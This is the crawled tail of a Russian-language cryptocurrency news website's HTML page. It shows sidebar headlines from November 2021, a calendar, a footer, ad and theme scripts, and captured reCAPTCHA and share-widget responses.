        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_3_696ad445dab0c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_696ad445dad15_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696ad445dad15" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696ad445de77e
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ad445de9f0"></textarea>
						<div id="td_live_css_uid_1_696ad445de9f0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ad445de9f0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ad445de9f0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 03:13:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zwUpSiF2gNhHm1NjipeEGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768608843381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176860883962378
body_size: 396
content:
cb__utl_cb_share_176860883962378('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZuZXdzJTJGdi1zZXRpLWJpdGtvaW5hLXNvc3RvaWFsc2lhLWhhcmRmb3JrLWJpdGNvaW4tZ29kLmh0bWwlMkZhdHRhY2htZW50JTJGMjQyMGJiOGNjMTFlYmJjZWNiMWJjZTI3NDJhM2U2Y2ElMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768608841463749
body_size: 446
content:
callback__utl_cb_share_1768608841463749([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fnews%2Fv-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html%2Fattachment%2F2420bb8cc11ebbcecb1bce2742a3e6ca",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fnews%2Fv-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html%2Fattachment%2F2420bb8cc11ebbcecb1bce2742a3e6ca%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])